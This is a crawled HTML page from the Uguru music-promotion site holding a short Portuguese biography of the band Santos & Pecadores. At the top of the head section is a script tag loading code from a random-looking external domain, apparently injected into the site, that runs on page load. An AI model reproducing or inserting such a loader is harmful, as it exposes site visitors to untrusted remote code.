

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/en/artista/santos-pecadores-2/
body_size: 10740
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>SANTOS E PECADORES - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/artista/santos-pecadores-2/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.uguru.net/en/artista/santos-pecadores-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SANTOS E PECADORES" />
	<meta property="og:description" content="Santos &amp; Pecadores é um dos nomes maiores da cena pop nacional. Durante mais de [&hellip;]" />
	<meta property="og:url" content="https://www.uguru.net/en/artista/santos-pecadores-2/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:modified_time" content="2017-05-25T16:44:51+00:00" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2013/10/SP_LEVE.jpg" />
	<meta property="og:image:width" content="908" />
	<meta property="og:image:height" content="749" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/en/artista/santos-pecadores-2/","url":"https://www.uguru.net/en/artista/santos-pecadores-2/","name":"SANTOS E PECADORES - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/en/artista/santos-pecadores-2/#primaryimage"},"image":{"@id":"https://www.uguru.net/en/artista/santos-pecadores-2/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2013/10/SP_LEVE.jpg","datePublished":"2013-10-25T23:09:45+00:00","dateModified":"2017-05-25T16:44:51+00:00","breadcrumb":{"@id":"https://www.uguru.net/en/artista/santos-pecadores-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/en/artista/santos-pecadores-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uguru.net/en/artista/santos-pecadores-2/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2013/10/SP_LEVE.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2013/10/SP_LEVE.jpg","width":908,"height":749},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/en/artista/santos-pecadores-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/en/"},{"@type":"ListItem","position":2,"name":"Artistas","item":"https://www.uguru.net/artista/"},{"@type":"ListItem","position":3,"name":"SANTOS E PECADORES"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Comments Feed" href="https://www.uguru.net/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; SANTOS E PECADORES Comments Feed" href="https://www.uguru.net/en/artista/santos-pecadores-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fen%2Fartista%2Fsantos-pecadores-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fen%2Fartista%2Fsantos-pecadores-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260129111547&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260129111547" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/en/?p=4503' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "en"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_artist-template-default single single-tg_artist postid-4503 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/en/artista/santos-pecadores-2/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/en/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Share" class="partilhar addthis_button">Share</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/en/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-51101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51101"><a href="https://www.uguru.net/en/">Home</a></li>
<li id="menu-item-50343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50343"><a href="https://www.uguru.net/en/touring-artists/availability-international/">Artists and Shows</a>
<ul class="sub-menu">
	<li id="menu-item-50920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50920"><a href="https://www.uguru.net/en/touring-artists/availability-international/">availability for other territories (ROW) except Portugal and Spain</a>
	<ul class="sub-menu">
		<li id="menu-item-51100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51100"><a href="https://www.uguru.net/en/touring-artists/availability-international/">LIVE TOURING ARTISTS – ONE SHEET</a></li>
		<li id="menu-item-43928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43928"><a href="https://www.uguru.net/en/roster/">Tour Roster</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50220"><a href="https://www.uguru.net/en/?page_id=43919">Concerts and Tours</a>
<ul class="sub-menu">
	<li id="menu-item-43931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43931"><a href="https://www.uguru.net/en/?page_id=43919">Booking Now</a></li>
	<li id="menu-item-43937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43937"><a href="https://www.uguru.net/en/concerts-announced/">Concerts Announced in Portugal and Spain produced by UGURU</a></li>
	<li id="menu-item-50219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50219"><a href="https://www.uguru.net/en/artistas-paises-de-lingua-inglesa/">Promoter History</a>
	<ul class="sub-menu">
		<li id="menu-item-51163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51163"><a href="https://www.uguru.net/en/artistas-paises-de-lingua-inglesa/">Artists from English Speaking Countries</a></li>
		<li id="menu-item-51162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51162"><a href="https://www.uguru.net/en/artistas-europeus-exceto-portugal-espanha-e-uk/">European Artists (except Portugal, Spain and UK)</a></li>
		<li id="menu-item-51161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51161"><a href="https://www.uguru.net/en/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artists from Spain and Other Spanish Speaking Countries</a></li>
		<li id="menu-item-51160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51160"><a href="https://www.uguru.net/en/artistas-outros-paises-de-lingua-portuguesa/">Artists from Other Portuguese-Speaking Countries</a></li>
		<li id="menu-item-51164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51164"><a href="https://www.uguru.net/en/artistas-portugueses/">Artists from Portugal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://www.uguru.net/en/galerias/">Galleries</a></li>
<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.uguru.net/en/next-concerts/">Next Concerts</a></li>
<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://www.uguru.net/en/albums/">Records</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1470"><a href="https://www.uguru.net/en/who-we-are/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-50344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50344"><a href="https://www.uguru.net/en/who-we-are/">Presenting the Company</a></li>
	<li id="menu-item-7789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7789"><a href="https://www.uguru.net/en/festivals/">Festivals</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.uguru.net/en/contacts/">Contacts</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">
	<div id="primary" class="with-sidebar">
		<div id="content" role="main">
							<article id="post-4503" class="content-single-artist post-4503 tg_artist type-tg_artist status-publish has-post-thumbnail hentry tg_artist_gender-z-other">
	<header class="entry-header">
		<h1 class="entry-title">SANTOS E PECADORES</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<pre style="display: none;"></pre>		<p style="text-align: justify;">Santos &amp; Pecadores é um dos nomes maiores da cena pop nacional. Durante mais de uma década, a banda acumulou sucessos e vendeu milhares de discos. Centrando-se na figura carismática de Olavo Bilac, os Santos &amp; Pecadores são autores de duas das mais emblemáticas baladas da pop portuguesa, &#8220;Fala-me de Amor&#8221; e &#8220;Não Voltarei A Ser Fiel&#8221;.</p>
<p style="text-align: justify;">Olavo Bilac (voz), Pascoal Simões (teclas), Ruy Martins (metais), Pedro Cunha (bateria), Artur Santos (baixo) e Pedro Almeida (guitarra) são os criadores de um som baseado na fusão de vários estilos, mas seguindo uma linha clara que se estabeleceu como marca registada do grupo: rock, soul e funk.</p>
<p style="text-align: justify;"> Em Abril de 1997 receberam um duplo Disco de Ouro pelos seus dois primeiros álbuns. Em Junho de 1999, o terceiro trabalho de originais, &#8220;Voar&#8221;, alcançou o estatuto de Disco de Platina. A compilação &#8220;Os Primeiros 10 Anos&#8221; sai no início de 2003 e atinge o Disco de Ouro em apenas algumas semanas.</p>
<p style="text-align: justify;">
		
	</div><!-- .entry-content -->

	<footer class="entry-meta">
					<div class="social-share">
		<div class="left">
			<div class="facebook">
									<div class="fb-like" data-href="https://www.uguru.net/en/artista/santos-pecadores-2/" data-send="true" data-layout="button_count" data-width="200" data-show-faces="true" data-font="arial"></div>
							</div>
		</div>
		<ul class="right">
							<li><a href="http://www.addthis.com/bookmark.php" class="share addthis_button">Share</a></li>
										<li><a href="javascript: void(0)" onclick="if ( jQuery( '#comments' ).css( 'display' ) == 'none' ) { jQuery( '#comments' ).show( 1000 ); } else { jQuery( '#comments' ).hide( 1000 ); }" class="comment">comment</a></li>
										<li><a href="http://www.addthis.com/bookmark.php" class="email addthis_button_email">Send</a></li>
						<li class="clear">&nbsp;</li>
		</ul>
		<div class="clear">&nbsp;</div>
	</div>
		</footer><!-- .entry-meta -->
</article><!-- #post-4503 -->
<aside id="post-section-4503" class="aside-single-artist">
	<div class="stick-onscroll">
		<div class="aside-on_tour">
								</div>
		<div class="clear">&nbsp;</div>
		<ul class="mt-0 bg-lightgrey"></ul><ul class="mt-0 bg-lightblue"></ul>								</div> <!-- stick-onscroll -->
							</aside>
							<div class="clear">&nbsp;</div>
							<script>
								jQuery(document).ready(function(){
									jQuery(".stick-onscroll").sticky({
										topSpacing:0,
										bottomSpacing: 500
									});
								});
							</script>
					<div id="comments" style="display: none;">
	
	
	
		<div id="respond" class="comment-respond">
